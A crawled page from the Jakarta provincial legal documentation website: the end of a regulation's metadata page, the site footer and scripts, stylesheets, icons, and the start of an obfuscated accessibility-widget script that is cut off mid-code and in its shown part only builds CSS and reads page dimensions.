                                                                                                                                                                               </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Subjek
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                               
                                                                                     </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Bidang Hukum
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Hukum Umum</p>
                                    </div>
                               </div>
                          </div>
                          
                          
                          
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Bahasa
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Indonesia</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Lokasi
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p></p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Abstraksi
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex">
                                        <span class="mr-8">:</span>
                                        <p>
                                                                                              Belum Tersedia
                                                                                     </p>
                                   </div>
                              </div>
                         </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Status Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex gap-8 ">
                                         <span>:</span>
                                                                                                                                                                                     
                                        
                                         
                                             Berlaku
                                                                                                                            
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Keterangan Status
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex gap-8">
                                        <span>: </span>
                                                                                              
                                                                                     
                                        <p class="">
                                                                                                                                                                                                                                                     <span class="font-bold"></span> <br>
                                                                                                            
                                                 
                                                 
                                                  
                                                  
                                                                                                       
                                                  
                                                                                        
                                        </p>
                                   </div>
                              </div>
                         </div>
                            <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tag
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p><div class="taging flex flex-nowrap mb-4">
                                              <a href=""><span class="inline-block px-3 py-1 text-xs xl:text-sm text-white bg-sky-600 hover:bg-sky-800 transition rounded-md">#Perundang-Undangan</span></a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                                                              </div></p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Keterangan Dokumen 
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex">
                                        <span class="mr-8">:</span>
                                        <p></p>
                                   </div>
                              </div>
                         </div>
                     </div>
                     <br><br>
                        <div>
                              <div class="j-section">
                                   <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3"></span>Matriks Perbandingan </h2>
                              </div>
                                                                                                                                  
                                                            
                        </div>
                </div>
            </div>
            <div class="cat-lamp flex flex-col md:flex-row gap-8">
					<div class="cat-stat md:w-7/12">
                         <div class="j-section">
                              <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3">📝</span>Catatan / Sanksi</h2>
                         </div>
                         <div class="stats">
                              
                              
                         </div>
                    </div>
                    <div class="lamp md:w-5/12">
                         <div class="j-section">
                              <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3">📎</span>File Peraturan</h2>
                         </div>
                         <div class="lamps">
                              <div class="flex flex-col gap-6">
                                                                                                                                                                          <a href="https://jdih.jakarta.go.id/dokumenPeraturanDirectory/0031/2013PP0031058.pdf" target="_blank" class="block font-semibold text-hitam hover:text-biru-provinsi">
                                                       <svg class="inline-block mr-3" width="14" height="16" viewBox="0 0 14 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M13 14C13.5523 14 14 14.4477 14 15C14 15.5523 13.5523 16 13 16H1C0.447715 16 0 15.5523 0 15C0 14.4477 0.447715 14 1 14H13ZM7 0C7.55228 0 8 0.447715 8 1V7H9.00768C9.48107 7 9.86483 7.38376 9.86483 7.85714C9.86483 8.0089 9.82453 8.15794 9.74806 8.28903L7.74038 11.7308C7.50186 12.1397 6.97701 12.2778 6.56811 12.0393C6.44039 11.9648 6.33412 11.8585 6.25962 11.7308L4.25194 8.28903C4.01341 7.88013 4.15153 7.35529 4.56043 7.11676C4.69152 7.04029 4.84056 7 4.99232 7H6V1C6 0.447715 6.44772 0 7 0Z" fill="#1C1C1E"/>
                                                       </svg>
                                                       Full Text Dokumen Peraturan : 2013PP0031058.pdf								
                                                  </a>
                                                                                         
                                                                                                                                                                     Lampiran Naskah Akademis : 
                                                                                          -
                                                                                          <br>
                                                                               
                                                                      Lampiran Terkait :
                                                                          -
                                                                 </div>
                         </div>
                    </div>
               </div>
          </div>
     </div>

</section>

	

	 <footer class="bg-biru-provinsi py-12 md:py-17 text-putih">
		<div class="container mx-auto flex flex-col md:flex-row gap-x-12 lg:gap-x-16 px-5 md:px-0">
			<div class="profsingkat md:w-8/12 flex flex-col md:flex-row xl:w-7/12 mb-8 md:mb-0">
				<div class="logo mr-4 w-16 md:w-40 mb-2">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/prov.png" alt="">
				</div>
				<div class="isi-profsingkat">
					<h3 class="2xl:text-xl font-bold mb-2">
						JDIH PROVINSI DKI JAKARTA
					</h3>
					<p class="text-sm 2xl:text-base text-justify">
						JDIH Provinsi DKI Jakarta hadir untuk meningkatkan pelayanan kepada masyarakat atas kebutuhan dokumentasi dan informasi hukum secara lengkap, akurat, mudah dan cepat.
					</p>
				</div>
			</div>
			<div class="kontak xl:w-3/12">
				<h3 class="2xl:text-xl font-bold mb-4 md:mb-0">Kontak Kami</h3>
				<div class="lokasi flex text-sm 2xl:text-base">
					<i class="uil uil-map-marker text-putih"></i>
					<div class="text-lokasi ml-2 mb-2 md:mb-5">
						<p class="font-semibold mb-2">Gedung Balaikota DKI Jakarta</p>
						<p class="block md:hidden">Grha Ali Sadikin Blok G Lantai 9 Jalan Medan Merdeka Selatan Nomor 8-9, Gambir Jakarta Pusat-10110</p>
						<p class="hidden md:block">Grha Ali Sadikin Blok G Lantai 9 <br> Jalan Medan Merdeka Selatan <br> Nomor 8-9, Gambir <br> Jakarta Pusat-10110</p>
					</div>
				</div>
				<div class="mail flex text-sm 2xl:text-base mb-2 md:mb-5">
					<i class="uil uil-envelope text-putih"></i>					
					<a href="mailto:birohukum@jakarta.go.id" class="ml-2">birohukum@jakarta.go.id</a>
				</div>
				
			</div>
			<div class="hakcipta xl:w-4/12 flex-nowrap text-sm 2xl:text-base">
				<p class="mb-7">Hak Cipta © 2022 <br> Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI Jakarta</p>
				<a href="https://www.instagram.com/birohukum.dki/" target="_blank">
					<div class="ig flex">
						<i class="uil uil-instagram text-putih"></i>
						<p class="ml-2">birohukum.dki</p>
					</div>
				</a>
				<a href="https://www.tiktok.com/@jdih.jakarta" target="_blank">
					<div class="ig flex">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3"/></g></svg>
						<p class="ml-2">jdih.jakarta</p>
					</div>
				</a>
				<a href="https://x.com/jdihjkt" target="_blank">
					<div class="ig flex">
						<svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h320c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm297.1 84L257.3 234.6L379.4 396h-95.6L209 298.1L123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5l78.2-89.5zm-37.8 251.6L153.4 142.9h-28.3l171.8 224.7h26.3z"/></svg>
						<p class="ml-2">jdihjkt</p>
					</div>
				</a>
			</div>
			<div class="kontak xl:w-3/12">
								<h3 class="2xl:text-xl font-bold mb-4 md:mb-0">Statistik Pengunjung</h3> <br>
				<div class="lokasi flex text-sm 2xl:text-base">					
					<div class="text-lokasi ml-2 mb-2 md:mb-5">
						<p class="font-semibold mb-2">Hari ini : 60</p>
						<p class="font-semibold mb-2">Minggu Lalu : 4129</p>
						<p class="font-semibold mb-2">Bulan Lalu : 130610</p>
						<p class="font-semibold mb-2">Total Pengunjung : 882750</p>
					</div>
				</div>
			</div>
		</div>
	</footer>
	<!-- Tombol Scroll ke Atas -->
	<button id="scrollTopBtn" title="Kembali ke atas">⬆</button>

	<script>
	const btn = document.getElementById("scrollTopBtn");

	window.addEventListener("scroll", () => {
		if (window.scrollY > 300) {
		btn.classList.add("show");
		} else {
		btn.classList.remove("show");
		}
	});

	btn.addEventListener("click", () => {
		window.scrollTo({
		top: 0,
		behavior: "smooth"
		});
	});
	</script>
	<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
	<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
	<script src="https://jdih.jakarta.go.id/frontend/assets/js/flowbite/flowbite.js"></script>
	<script src="https://code.jquery.com/jquery-3.5.1.js"></script>
	<script src="https://cdn.datatables.net/1.12.1/js/jquery.dataTables.min.js"></script>
	<script>
		$(document).ready(function () {
			$('#example').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "10%"},
					{"width": "60%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[1, 'desc']],
			});
			$('#example3').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "10%"},
					{"width": "60%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[1, 'desc']],
			});
			$('#example2').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "60%"},
					{"width": "10%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[0, 'asc']],
			});
		});
	</script>
	
	<script>
		$(document).ready(function () {
			$(".nav-toggler").each(function (_, navToggler) {
				var target = $(navToggler).data("target");
				$(navToggler).on("click", function () {
				$(target).animate({
					height: "toggle",
				});
				});
			});
		});
	</script>

	<script>
		const searchBar = document.getElementById('searchBar');
		window.addEventListener('scroll', () => {
			if (window.scrollY > 150) {
			searchBar.style.top = '15px';
			searchBar.style.opacity = '1';
			} else {
			searchBar.style.top = '-150px';
			searchBar.style.opacity = '0';
			}
		});

		// Animasi blink border
		const style = document.createElement('style');
		style.innerHTML = `
			@keyframes  blink-border {
			0%, 100% { border-color: transparent; }
			50% { border-color: #1976d2; box-shadow: 0 0 10px rgba(25,118,210,0.3); }
			}

			/* Responsif untuk layar kecil */
			@media (max-width: 600px) {
			#searchBar {
				flex-direction: column;
				align-items: stretch;
				padding:12px;
				gap:8px;
			}
			#searchBar select,
			#searchBar input {
				border:none !important;
				border-bottom:1px solid #ddd !important;
				width:100%;
			}
			#searchBar button {
				width:100%;
				border-radius:10px;
				font-size:16px;
				padding:12px;
			}
			}
		`;
		document.head.appendChild(style);
		</script>
	<script src='https://cdn.jsdelivr.net/npm/sweetalert2@10'></script>

	
	
	
	
	<script>
		$(function() {
			$('#isMember').change(function(){
				$('.tampil').hide();
				$('#' + $(this).val()).show();
			});
		});
		$(function() {
			$('#isMember2').change(function(){
				$('.tampil').hide();
				$('#' + $(this).val()).show();
			});
		});
	</script>

		
	
	
	
	

	
	<script src="https://jdih.jakarta.go.id/frontend/widget_disabilitas.js" type="text/javascript"></script>

	<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
	<script>
		$(document).ready(function() {
			$('.select-doc').select2();
			$('.select2').select2();
		});
	</script>

		 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://jdih.jakarta.go.id/frontend/assets/css/select-home.css
body_size: 582
content:
/* ::selection{
  color: #fff;
  background: #4285f4;
} */
/* .wrapper{
  width: 370px;
  margin: 85px auto 0;
} */
.select-btn, .option li,
.select-btndoc, .option li {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.select-btn,
.select-btndoc {
  /* height: 65px;
  padding: 0 20px;
  /* font-size: 22px; */
  /* background: #fff; */
  /* border-radius: 7px; */
  justify-content: space-between;
  /* box-shadow: 0 10px 25px rgba(0,0,0,0.1); */
}
.select-btn i{
  font-size: 31px;
  transition: transform 0.3s linear;
}

.wrapper.active .select-btn i,
.wrapperdoc.active .select-btn2 i
{
  transform: rotate(-180deg);
}

/* .wrapperdoc.active .select-btn i
{
  transform: rotate(-180deg);
} */

.content{
  display: none;
  /* padding: 20px; */
  /* margin-top: 15px; */
  /* background: #fff; */
  border-radius: 7px;
  box-shadow: 0 10px 25px rgba(0,0,0,0.1);
}
.wrapper.active .content,
.wrapperdoc.active .content{
  display: block;
  position: absolute;
}

.content .options,
.content .optionsdoc{
  margin-top: 10px;
  /* max-height: 250px; */
  overflow-y: auto;
  /* padding-right: 7px; */
}

.options::-webkit-scrollbar,
.optionsdoc::-webkit-scrollbar {

  width: 7px;
}
.options::-webkit-scrollbar-track,
.optionsdoc::-webkit-scrollbar-track {

  background: #f1f1f1;
  border-radius: 25px;
}
.options::-webkit-scrollbar-thumb,
.optionsdoc::-webkit-scrollbar-thumb {

  background: #ccc;
  border-radius: 25px;
}
.options::-webkit-scrollbar-thumb:hover,
.optionsdoc::-webkit-scrollbar-thumb:hover {

  background: #b3b3b3;
}

.options li,
.optionsdoc li {
  /* height: 50px; */
  padding: 8px 8px;
  /* font-size: 21px; */
}
.options li:hover, li.selected,
.optionsdoc li:hover, li.selected {
  border-radius: 5px;
  background: #f2f2f2;
}

--- FILE ---
content_type: text/css
request_url: https://jdih.jakarta.go.id/frontend/assets/css/saran.css
body_size: 502
content:
/* Button used to open the chat form - fixed at the bottom of the page */
.open-button {
  color: white;
  padding: 12px 16px;
  border: none;
  cursor: pointer;
  opacity: 0.9;
  position: fixed;
  bottom: 23px;
  right: 28px;
  /* width: 200px; */
}

/* The popup chat - hidden by default */
.chat-popup {
  display: none;
  position: fixed;
  bottom: 8px;
  right: 15px;
  /* border: 3px solid #f1f1f1; */
  z-index: 9;
}

/* Add styles to the form container */
.form-container {
  width: 300px;
  padding: 10px;
  /* background-color: white; */
}

/* Full-width textarea */
.form-container textarea {
  width: 100%;
  padding: 15px;
  margin: 5px 0 22px 0;
  border: none;
  background: #f1f1f1;
  resize: none;
  min-height: 200px;
}

/* When the textarea gets focus, do something */
.form-container textarea:focus {
  background-color: #ddd;
  outline: none;
}

/* Set a style for the submit/send button */
.form-container .btn {
  background-color: #04AA6D;
  color: white;
  padding: 8px 12px;
  border: none;
  cursor: pointer;
  width: 100%;
  border-radius: 0.5rem;
  margin-bottom:10px;
  opacity: 0.8;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
  background-color: red;
}

/* Add some hover effects to buttons */
.form-container .btn:hover, .open-button:hover {
  opacity: 1;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://jdih.jakarta.go.id/frontend/assets/img/eye.svg
body_size: 486
content:
<svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 0C18.6274 0 22 4 24 9L23.7763 9.54134C21.7504 14.2856 18.3864 18 12 18C5.37258 18 2 14 0 9C2 4 5.37258 0 12 0ZM12 2C7.29428 2 4.33067 4.24669 2.27437 8.76411L2.169 9L2.27437 9.23589C4.28285 13.6483 7.15693 15.8943 11.6745 15.9964L12 16C16.7057 16 19.6693 13.7533 21.7256 9.23589L21.83 9L21.7256 8.76411C19.7172 4.35174 16.8431 2.10572 12.3255 2.00365L12 2ZM12 4C14.7614 4 17 6.23858 17 9C17 11.7614 14.7614 14 12 14C9.23858 14 7 11.7614 7 9C7 6.23858 9.23858 4 12 4ZM12 6C10.3431 6 9 7.34315 9 9C9 10.6569 10.3431 12 12 12C13.6569 12 15 10.6569 15 9C15 7.34315 13.6569 6 12 6Z" fill="#4A4A4A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://jdih.jakarta.go.id/frontend/assets/img/download.svg
body_size: 412
content:
<svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 14C13.5523 14 14 14.4477 14 15C14 15.5523 13.5523 16 13 16H1C0.447715 16 0 15.5523 0 15C0 14.4477 0.447715 14 1 14H13ZM7 0C7.55228 0 8 0.447715 8 1V7H9.00768C9.48107 7 9.86483 7.38376 9.86483 7.85714C9.86483 8.0089 9.82453 8.15794 9.74806 8.28903L7.74038 11.7308C7.50186 12.1397 6.97701 12.2778 6.56811 12.0393C6.44039 11.9648 6.33412 11.8585 6.25962 11.7308L4.25194 8.28903C4.01341 7.88013 4.15153 7.35529 4.56043 7.11676C4.69152 7.04029 4.84056 7 4.99232 7H6V1C6 0.447715 6.44772 0 7 0Z" fill="#1C1C1E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jdih.jakarta.go.id/frontend/widget_disabilitas.js
body_size: 856756
content:
var _0x4314ef=_0x1bb9;(function(_0x5a4f97,_0x24417b){var _0x3a82bc=_0x1bb9,_0x2d6268=_0x5a4f97();while(!![]){try{var _0x28954f=parseInt(_0x3a82bc(0x2cd0))/(0x2d*-0x9d+0x1e3*-0x11+0x3bad)*(parseInt(_0x3a82bc(0x38d))/(0x1198+-0x9*0x36f+0xd51))+-parseInt(_0x3a82bc(0x8fd))/(-0x25*-0x1+0x7*0x2a4+-0x94f*0x2)+parseInt(_0x3a82bc(0x2d62))/(-0x6*0x190+0x1a87*0x1+-0x1123)+-parseInt(_0x3a82bc(0xdf7))/(-0x1*-0x1247+0x1bab+0x1*-0x2ded)*(parseInt(_0x3a82bc(0xbf6))/(-0x362+-0x2162+-0x24ca*-0x1))+-parseInt(_0x3a82bc(0x1ed6))/(-0x11*0xf7+0x26a9+-0x7*0x32d)+parseInt(_0x3a82bc(0x18d3))/(-0x208d+0x2a9*-0x5+-0x68e*-0x7)*(parseInt(_0x3a82bc(0x2093))/(0x214d+-0xaf5+0x164f*-0x1))+parseInt(_0x3a82bc(0x1aad))/(0x2489+-0x2065*0x1+-0x41a)*(parseInt(_0x3a82bc(0xf59))/(-0x1*0xeb9+0xac9+0x3fb));if(_0x28954f===_0x24417b)break;else _0x2d6268['push'](_0x2d6268['shift']());}catch(_0x118a82){_0x2d6268['push'](_0x2d6268['shift']());}}}(_0x3a15,-0x182661+0x6638e+0x1df868));var base_url_website=window[_0x4314ef(0x2d6e)][_0x4314ef(0x2335)][_0x4314ef(0xc3f)](/https?:\/\//i,''),path_javascript=new URL(location[_0x4314ef(0x10e7)])[_0x4314ef(0x2733)],body_website=document[_0x4314ef(0x15dc)],html_website=document[_0x4314ef(0x18ba)+_0x4314ef(0x1736)],pageHeight_website=Math[_0x4314ef(0x1dd8)](body_website[_0x4314ef(0x11cc)+'ht'],body_website[_0x4314ef(0x22a9)+'ht'],html_website[_0x4314ef(0x2ef4)+'ht'],html_website[_0x4314ef(0x11cc)+'ht'],html_website[_0x4314ef(0x22a9)+'ht']),css_loader=_0x4314ef(0x2e9)+_0x4314ef(0x25f)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x936)+_0x4314ef(0x280b)+_0x4314ef(0x2c43)+_0x4314ef(0x1137)+_0x4314ef(0x1be9)+_0x4314ef(0xe9f)+_0x4314ef(0x7be)+_0x4314ef(0x644)+_0x4314ef(0x849)+_0x4314ef(0xc6e)+_0x4314ef(0x1de)+_0x4314ef(0x2478)+_0x4314ef(0x1f48)+_0x4314ef(0x726)+_0x4314ef(0x32c9)+_0x4314ef(0x30e6)+_0x4314ef(0x1c56)+_0x4314ef(0x3651)+_0x4314ef(0x3423)+_0x4314ef(0x2a8)+_0x4314ef(0x2797)+_0x4314ef(0x1903)+_0x4314ef(0x2b97)+_0x4314ef(0x346d)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x1054)+_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x20da)+_0x4314ef(0x2b7f)+_0x4314ef(0x5dd)+_0x4314ef(0x647)+_0x4314ef(0x2094)+_0x4314ef(0x3057)+_0x4314ef(0x6cd)+_0x4314ef(0x15a7)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xca5)+_0x4314ef(0x16b4)+_0x4314ef(0x14aa)+_0x4314ef(0x161c)+_0x4314ef(0x1b22)+_0x4314ef(0x3521)+_0x4314ef(0x30a1)+_0x4314ef(0x3539)+_0x4314ef(0x9ef)+_0x4314ef(0x77c)+_0x4314ef(0x16a0)+_0x4314ef(0x14f3)+_0x4314ef(0x12b6)+_0x4314ef(0x77d)+_0x4314ef(0x6ef)+_0x4314ef(0x111d)+_0x4314ef(0x31ce)+_0x4314ef(0x259d)+_0x4314ef(0x1db)+_0x4314ef(0x1f48)+_0x4314ef(0x1c6c)+_0x4314ef(0x35de)+_0x4314ef(0x343a)+_0x4314ef(0x5ba)+_0x4314ef(0x320f)+_0x4314ef(0x1846)+_0x4314ef(0x1a7a)+_0x4314ef(0x2635)+_0x4314ef(0x20d8)+_0x4314ef(0x27f6)+_0x4314ef(0x1f48)+_0x4314ef(0xcdb)+_0x4314ef(0x449)+_0x4314ef(0x1d18)+_0x4314ef(0x1cfd)+_0x4314ef(0x1e12)+_0x4314ef(0x139b)+_0x4314ef(0x2af5)+_0x4314ef(0x2d05)+_0x4314ef(0x741)+_0x4314ef(0x29da)+_0x4314ef(0x2e23)+_0x4314ef(0x22ec)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x2d6b)+_0x4314ef(0x492)+_0x4314ef(0x14a8)+_0x4314ef(0x353f)+(_0x4314ef(0x5ba)+_0x4314ef(0x4b2)+_0x4314ef(0x2c73)+_0x4314ef(0x2f9f)+_0x4314ef(0x15e6)+_0x4314ef(0x3561)+_0x4314ef(0x923)+_0x4314ef(0x348e)+_0x4314ef(0xa99)+_0x4314ef(0x2048)+_0x4314ef(0x4f5)+_0x4314ef(0x449)+_0x4314ef(0x1d18)+_0x4314ef(0x2c6b)+_0x4314ef(0x93e)+_0x4314ef(0x2f59)+_0x4314ef(0x11ec)+_0x4314ef(0x2ca8)+_0x4314ef(0xab1)+_0x4314ef(0x3df)+_0x4314ef(0x2c3e)+_0x4314ef(0x2fa5)+_0x4314ef(0x2b99)+_0x4314ef(0x303d)+_0x4314ef(0x3536)+_0x4314ef(0xb7c)+_0x4314ef(0xfa4)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x1d9e)+_0x4314ef(0x22f6)+_0x4314ef(0x1ef4)+_0x4314ef(0x20a4)+_0x4314ef(0x253d)+_0x4314ef(0x342c)+_0x4314ef(0x1507)+_0x4314ef(0x2fc4)+_0x4314ef(0x2be7)+_0x4314ef(0x263e)+_0x4314ef(0x2d49)+_0x4314ef(0x318c)+_0x4314ef(0x2db2)+_0x4314ef(0x2f73)+_0x4314ef(0xccd)+_0x4314ef(0x18a3)+_0x4314ef(0x3315)+_0x4314ef(0x2f6d)+_0x4314ef(0x35fa)+_0x4314ef(0xd43)+_0x4314ef(0xd02)+_0x4314ef(0x2635)+_0x4314ef(0x1ecb)+_0x4314ef(0x348e)+_0x4314ef(0xbb4)+_0x4314ef(0x355c)+_0x4314ef(0x29c7)+_0x4314ef(0x30be)+_0x4314ef(0x2bdc)+_0x4314ef(0x1276)+_0x4314ef(0x1761)+_0x4314ef(0xd2e)+_0x4314ef(0xebc)+_0x4314ef(0x1da1)+_0x4314ef(0x1b59)+_0x4314ef(0x21fd)+_0x4314ef(0x2186)+_0x4314ef(0x1761)+_0x4314ef(0x1525)+_0x4314ef(0x2575)+_0x4314ef(0xae5)+_0x4314ef(0xbcb)+_0x4314ef(0x21d0)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x25a1)+_0x4314ef(0x2a51)+_0x4314ef(0x3444)+_0x4314ef(0x2ced)+_0x4314ef(0xcaf)+_0x4314ef(0x1afd)+_0x4314ef(0x1f0c)+_0x4314ef(0xefd)+_0x4314ef(0x2ac8)+_0x4314ef(0x1761)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2635)+_0x4314ef(0x3326)+_0x4314ef(0x1de6)+_0x4314ef(0x332)+_0x4314ef(0x31b4)+_0x4314ef(0x28d)+_0x4314ef(0x208a)+_0x4314ef(0x1bf3)+_0x4314ef(0x27ff)+_0x4314ef(0x348e)+_0x4314ef(0x78b)+_0x4314ef(0x77d)+_0x4314ef(0x1621)+_0x4314ef(0x2e22))+(_0x4314ef(0x9dc)+_0x4314ef(0x1b12)+_0x4314ef(0x1f48)+_0x4314ef(0x1cb0)+_0x4314ef(0x2245)+_0x4314ef(0x1de6)+_0x4314ef(0x3059)+_0x4314ef(0xa4d)+_0x4314ef(0x35fa)+_0x4314ef(0x1e9f)+_0x4314ef(0x1508)+_0x4314ef(0x19c2)+_0x4314ef(0x1301)+_0x4314ef(0x2ced)+_0x4314ef(0xcaf)+_0x4314ef(0x76e)+_0x4314ef(0x1410)+_0x4314ef(0x358c)+_0x4314ef(0x28fd)+_0x4314ef(0x484)+_0x4314ef(0x1655)+_0x4314ef(0x3370)+_0x4314ef(0x1c56)+_0x4314ef(0x451)+_0x4314ef(0x21ec)+_0x4314ef(0x204)+_0x4314ef(0x1687)+_0x4314ef(0x11e1)+_0x4314ef(0x444)+_0x4314ef(0x25aa)+_0x4314ef(0x277c)+_0x4314ef(0x2716)+_0x4314ef(0x1e65)+_0x4314ef(0x1d34)+_0x4314ef(0x41a)+_0x4314ef(0x280c)+_0x4314ef(0xb04)+_0x4314ef(0x1698)+_0x4314ef(0xc58)+_0x4314ef(0x1c46)+_0x4314ef(0x3627)+_0x4314ef(0x498)+_0x4314ef(0x283c)+_0x4314ef(0x31be)+_0x4314ef(0x878)+_0x4314ef(0x1562)+_0x4314ef(0x117d)+_0x4314ef(0x9dd)+_0x4314ef(0x1f07)+_0x4314ef(0x6df)+_0x4314ef(0xd24)+_0x4314ef(0x3545)+_0x4314ef(0x1a7)+_0x4314ef(0x3374)+_0x4314ef(0x1503)+_0x4314ef(0x2a18)+_0x4314ef(0x453)+_0x4314ef(0x26a)+_0x4314ef(0x7af)+_0x4314ef(0x901)+_0x4314ef(0x2dac)+_0x4314ef(0x2536)+_0x4314ef(0x1b54)+_0x4314ef(0x33c2)+_0x4314ef(0x261d)+_0x4314ef(0x1460)+_0x4314ef(0x2f98)+_0x4314ef(0xe04)+_0x4314ef(0x7c8)+_0x4314ef(0x1e2f)+_0x4314ef(0x6df)+_0x4314ef(0xd24)+_0x4314ef(0x3510)+_0x4314ef(0x349)+_0x4314ef(0x255e)+_0x4314ef(0xfb2)+_0x4314ef(0x1c2c)+_0x4314ef(0x1fd2)+_0x4314ef(0x26a)+_0x4314ef(0x7af)+_0x4314ef(0xc60)+_0x4314ef(0x29c9)+_0x4314ef(0x2ee1)+_0x4314ef(0x1062)+_0x4314ef(0xdeb)+_0x4314ef(0x18d)+_0x4314ef(0x2988)+_0x4314ef(0x364c)+_0x4314ef(0xefc)+_0x4314ef(0x26f4)+_0x4314ef(0x2e64)+_0x4314ef(0x287c)+_0x4314ef(0x271e)+_0x4314ef(0x11eb)+_0x4314ef(0x2de7)+_0x4314ef(0x3051)+_0x4314ef(0x2aa1)+_0x4314ef(0x2b72)+_0x4314ef(0x260c)+_0x4314ef(0x1f09))+(_0x4314ef(0x2637)+_0x4314ef(0x2b9a)+_0x4314ef(0x1d4e)+_0x4314ef(0x1080)+_0x4314ef(0x34d4)+_0x4314ef(0x2b96)+_0x4314ef(0x1d33)+_0x4314ef(0x2d0)+_0x4314ef(0x339)+_0x4314ef(0x14a4)+_0x4314ef(0x84d)+_0x4314ef(0x2927)+_0x4314ef(0x2bf6)+_0x4314ef(0x18b0)+_0x4314ef(0x1578)+_0x4314ef(0x3299)+_0x4314ef(0xafc)+_0x4314ef(0x34b6)+_0x4314ef(0x1a3a)+_0x4314ef(0x2405)+_0x4314ef(0x1565)+_0x4314ef(0xba5)+_0x4314ef(0x1a8a)+_0x4314ef(0x2537)+_0x4314ef(0x623)+_0x4314ef(0x2506)+_0x4314ef(0x1e27)+_0x4314ef(0x2ebb)+_0x4314ef(0xd3a)+_0x4314ef(0x1086)+_0x4314ef(0x1048)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2bab)+_0x4314ef(0x1563)+_0x4314ef(0x362d)+_0x4314ef(0x6ec)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x35b0)+_0x4314ef(0x26ed)+_0x4314ef(0x1e54)+_0x4314ef(0x2d0e)+_0x4314ef(0x35ee)+_0x4314ef(0x26a4)+_0x4314ef(0x34fd)+_0x4314ef(0x35fa)+_0x4314ef(0x263d)+_0x4314ef(0x34a2)+_0x4314ef(